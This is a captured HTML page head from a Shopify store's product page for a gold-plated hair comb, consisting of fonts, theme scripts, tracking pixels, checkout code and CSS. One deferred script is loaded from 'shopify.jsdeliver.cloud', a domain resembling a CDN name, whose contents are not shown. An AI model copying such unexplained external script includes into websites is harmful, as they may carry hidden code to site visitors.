

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://upcyclewithjing.com/en-de/products/diy-supply-4cm-wide-hair-comb
body_size: 53791
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <link rel="preload" href="https://cdn.shopify.com/s/files/1/0428/9727/7077/files/BLOrchid-Book_df7fb709-0ad6-4d91-b812-05f67dc9f4e1.woff2?v=1756642051" as="font" type="font/woff2" crossorigin>

<style>
@font-face {
  font-family: 'BLOrchid-Book';
  src: url('https://cdn.shopify.com/s/files/1/0428/9727/7077/files/BLOrchid-Book_df7fb709-0ad6-4d91-b812-05f67dc9f4e1.woff2?v=1756642051') format('woff2');
  font-display: swap;
}
p, span, div, ul, ol, li, 
a, button, input, select, 
option, label, legend, 
textarea, small {
  font-family: 'BLOrchid-Book', sans-serif !important;
}
</style>

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0428/9727/7077/files/BLOrchid-Book_1.woff2?v=1756642051" as="font" type="font/woff2" crossorigin>

<style>
@font-face {
  font-family: 'BLOrchid-Book';
  src: url('https://cdn.shopify.com/s/files/1/0428/9727/7077/files/BLOrchid-Book_1.woff2?v=1756642051') format('woff2');
  font-display: swap;
}
p, span, div, ul, ol, li,
a, button, input, select,
option, label, legend,
textarea, small {
  font-family: 'BLOrchid-Book', sans-serif !important;
}
</style>

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0428/9727/7077/files/ABCHelveesti-Regular.woff2?v=1756642051" as="font" type="font/woff2" crossorigin>

<style>
@font-face {
  font-family: 'ABCHelveesti-Regular';
  src: url('https://cdn.shopify.com/s/files/1/0428/9727/7077/files/ABCHelveesti-Regular.woff2?v=1756642051') format('woff2');
  font-display: swap;
}
h1, h2, h3, h4, h5, h6,
span, div, ul, ol, li,
a, button, input, select,
option, label, legend,
textarea, small
{
  font-family: 'ABCHelveesti-Regular', sans-serif !important;
}
</style>

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0428/9727/7077/files/ABCHelveesti-Medium.woff2?v=1756642052" as="font" type="font/woff2" crossorigin>

<style>
@font-face {
  font-family: 'ABCHelveesti-Medium';
  src: url('https://cdn.shopify.com/s/files/1/0428/9727/7077/files/ABCHelveesti-Medium.woff2?v=1756642052') format('woff2');
  font-display: swap;
}
h1, h2, h3, h4, h5, h6,
 {
  font-family: 'ABCHelveesti-Medium', sans-serif !important;
}
</style>


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://upcyclewithjing.com/en-de/products/diy-supply-4cm-wide-hair-comb">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="nF3KAuswgSISYLrHLApYQJZ+ZYFvt6sYPXOYukulcNXeB2ITWRW7ZEohuXVgYu6ZVnegibQcCSB8gUGY/PSxXtn0FBjWD5Y85GitupToMWaPqLvAqIG43/nWmhia7mM0JaI9WnJmsFW0TTct+oGxaaDqpWRYaKH3H+EW5uWWR0+M02sLqcoeGNf98b23OmHl7pOpBW4PHxKW9b3C0Y7igx+tW8LEvrx81NuHk3Bb+tdMRNb5ClQH9M24hCSHZWkTPEzVkGXtMsLfcA6XB4fYm6KZ/Hhyo2YyySukjD3uxo4T5QHBlXMUQ0O2QcJHMhDkVuKIcAOAQsnh/l79F7wJF9LX4lY6AhhnhRagYX57F/7fmQUJH2F/tpQlu2aH2jfoEpNYcD1VHavpn8NWQTdr23QJ3IE1nDv3yyfpMQdZxPE="></script>
    <script src="//upcyclewithjing.com/cdn/shop/t/35/assets/secondary.js?v=176493633728047177611756642235" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//upcyclewithjing.com/cdn/shop/files/UWJ-logo-gold.png?crop=center&height=32&v=1757521550&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      DIY supply - 4cm wide hair comb (gold)
 &ndash; Upcycle with Jing</title>

    
      <meta name="description" content="This 14k gold plated brass hair comb is allergen-free and free of lead, nickel, and cadmium. It features a trendy design that will add some pizzazz to your look.">
    

    

<meta property="og:site_name" content="Upcycle with Jing">
<meta property="og:url" content="https://upcyclewithjing.com/en-de/products/diy-supply-4cm-wide-hair-comb">
<meta property="og:title" content="DIY supply - 4cm wide hair comb (gold)">
<meta property="og:type" content="product">
<meta property="og:description" content="This 14k gold plated brass hair comb is allergen-free and free of lead, nickel, and cadmium. It features a trendy design that will add some pizzazz to your look."><meta property="og:image" content="http://upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682">
  <meta property="og:image:secure_url" content="https://upcyclewithjing.com/cdn/shop/products/wide-hair-comb.jpg?v=1649364682">
  <meta property="og:image:width" content="813">
  <meta property="og:image:height" content="813"><meta property="og:price:amount" content="4,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DIY supply - 4cm wide hair comb (gold)">
<meta name="twitter:description" content="This 14k gold plated brass hair comb is allergen-free and free of lead, nickel, and cadmium. It features a trendy design that will add some pizzazz to your look.">

    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '758170554883793'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=758170554883793&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="0LuOjOFA73vHHd8gqTYkBeT3_hN_JRGIgbGTYUE-msg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42897277077/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="272c0a087ac1d75bf627b98755d1358c">
<meta id="in-context-paypal-metadata" data-shop-id="42897277077" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://upcyclewithjing.com/products/diy-supply-4cm-wide-hair-comb">
<link rel="alternate" hreflang="en" href="https://upcyclewithjing.com/products/diy-supply-4cm-wide-hair-comb">
<link rel="alternate" hreflang="en-DE" href="https://upcyclewithjing.com/en-de/products/diy-supply-4cm-wide-hair-comb">
<link rel="alternate" hreflang="en-US" href="https://upcyclewithjing.com/en-us/products/diy-supply-4cm-wide-hair-comb">
<link rel="alternate" type="application/json+oembed" href="https://upcyclewithjing.com/en-de/products/diy-supply-4cm-wide-hair-comb.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=42897277077" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":42897277077,"countryCode":"FI","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/42897277077","merchantName":"Upcycle with Jing","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Upcycle with Jing","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"272c0a087ac1d75bf627b98755d1358c","betas":["rich-media-storefront-analytics"],"domain":"upcyclewithjing.com","predictiveSearch":true,"shopId":42897277077,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "upcycle-with-jing.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"2025 Branding shrine-pro-1-3-3 | Farhan","id":182116450638,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "upcyclewithjing.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//upcyclewithjing.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//upcyclewithjing.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//upcyclewithjing.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//upcyclewithjing.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//upcyclewithjing.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//upcyclewithjing.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=upcycle-with-jing.myshopify.com","https:\/\/loox.io\/widget\/E1-FEujjVh\/loox.1650637080611.js?shop=upcycle-with-jing.myshopify.com","\/\/cdn.shopify.com\/proxy\/143877036227e8c5ab543e1878d77e862278cb668b8d8364e5f98cb0d2fb89ab\/api.goaffpro.com\/loader.js?shop=upcycle-with-jing.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42897277077,"offset":7200,"reqid":"45a15d52-03d0-4a54-b710-8da98da2c795-1769145750","pageurl":"upcyclewithjing.com\/en-de\/products\/diy-supply-4cm-wide-hair-comb","u":"215b98e8c1c6","p":"product","rtyp":"product","rid":7679811551488};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//upcyclewithjing.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//upcyclewithjing.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://upcyclewithjing.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://upcyclewithjing.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://upcyclewithjing.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//upcyclewithjing.com/cdn/shop/t/35/compiled_assets/scripts.js?v=4563"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2") format("woff2"),
       url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_n4.c057757dddc39994ad5d9c9f58e7c2c2a72359a9.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2") format("woff2"),
       url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_n7.84943791ecde186400af8db54cf3b5b5e5049a8f.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_i4.aaa73a72f55a5e60da3e9a082717e1ed8f22f0a2.woff2") format("woff2"),
       url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_i4.650670cc243082f8988ecc5576b6d613cfd5a8ee.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_i7.6d68e3c55f3382a6b4f1173686f538d89ce56dbc.woff2") format("woff2"),
       url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_i7.ed82a5a5951418ec5b6b0a5010cb65216574b2bd.woff") format("woff");
}


        :root {
          --font-body-family: Raleway, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2") format("woff2"),
       url("//upcyclewithjing.com/cdn/fonts/raleway/raleway_n4.c057757dddc39994ad5d9c9f58e7c2c2a72359a9.woff") format("woff");
}

        :root {
          --font-heading-family: Raleway, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 252, 222;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 159, 143, 108;
        --color-base-accent-1: 159, 143, 108;
        --color-base-accent-2: 255, 252, 222;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fffcde;
        --gradient-base-accent-1: #9f8f6c;
        --gradient-base-accent-2: radial-gradient(rgba(255, 255, 255, 1), rgba(255, 255, 255, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
